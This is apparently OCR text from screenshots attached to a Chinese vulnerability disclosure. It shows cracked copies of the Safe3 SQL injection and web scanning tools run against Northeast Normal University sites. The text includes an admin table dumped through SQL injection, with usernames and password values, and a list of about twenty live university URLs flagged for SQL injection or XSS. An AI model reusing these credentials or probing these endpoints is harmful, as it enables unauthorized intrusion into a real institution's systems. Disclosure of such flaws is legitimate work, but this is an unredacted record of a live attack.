 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://kyc.nenu.edu.cn/res_ex_s.asp?nclass=15 GET 浏览
类型 Number 数据库 ACCESS 字段 0 索引 0 关键字 库名 列库
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
admin
article
config
content
id
password
title
username
i password title username
0 hucle # hucle
3 kjc608 # kjc
检测数据完成
Safe3Web漏洞扫描系统企业版v10.1 Crack By Lkou[LCG] Http://www.52pojie.cn
报表 设置 帮助
http://www.nenu.edu.cn POST 扫描
扫描设置
Javascript解析 Url重定向 POST解析
获取Cookie
Url包含:
Url排除: logout
漏洞选项
SQL注入 XSS跨站
上传漏洞 登录|后台
潜在漏洞 其它漏洞
HTTP验证授权
None Username:
Basic
Digest Password:
NTLM Domain:
爬行状态
爬行: 2330 漏洞: 21
漏洞显示(可右键复制或导出数据)
http://kyc.nenu.edu.cn/res_ex.asp?temp=res_ex_s.asp?nclass=16 存在XSS漏洞
http://oice.nenu.edu.cn/page/news/newsList.php?lefttype=3&type=12 type=12 可能存在sql注入漏洞
http://kyc.nenu.edu.cn/tgyy2.asp?nclass=16 可能存在sql注入漏洞
http://kyc.nenu.edu.cn/department.asp?temp=jianjie1.html 存在XSS漏洞
http://kyc.nenu.edu.cn/workflow.asp?temp=cap.html 存在XSS漏洞
http://kyc.nenu.edu.cn/pro_man.asp?temp=ver_pro_man.asp 存在XSS漏洞
http://kyc.nenu.edu.cn/bas_con.asp?temp=baseover.html 存在XSS漏洞
http://kyc.nenu.edu.cn/res_man.asp?temp=res_man_s.asp?nclass=17 存在XSS漏洞
http://kyc.nenu.edu.cn/res_ex_s.asp?nclass=15 存在sql注入漏洞
http://kyc.nenu.edu.cn/im_man.asp?temp=im_man_s.asp 存在XSS漏洞
http://kyc.nenu.edu.cn/par.asp?temp=par_cou.asp 存在XSS漏洞
http://www.nenu.edu.cn/authimg.php?%5C 可能存在sql注入漏洞
http://en.nenu.edu.cn/search.php imageField=88952634&s=site&key=88952634 存在POST XSS漏洞
http://www.library.nenu.edu.cn:8080/wordpress/?cat=5 可能存在sql注入漏洞
http://www.library.nenu.edu.cn/DataBase/DataBase_List.aspx?type=B 可能存在sql注入漏洞
http://www.library.nenu.edu.cn/DataBase/DataBase_List.aspx?OA=ZJ 可能存在sql注入漏洞
http://primo.library.nenu.edu.cn:1701/primo_library/libweb/action/search.do?vid=clj 存在XSS漏洞
http://oice.nenu.edu.cn/page/news/newsDetail.php?lefttype=3&type=12&id=22 id=22 可能存在sql注入漏洞
http://lryx.nenu.edu.cn/class_list.php?fid=4 可能存在sql注入漏洞
http://lryx.nenu.edu.cn/class_show.php?id=62 可能存在sql注入漏洞
http://lryx.nenu.edu.cn/class_list.php?id=7 可能存在sql注入漏洞
www.wooyun.org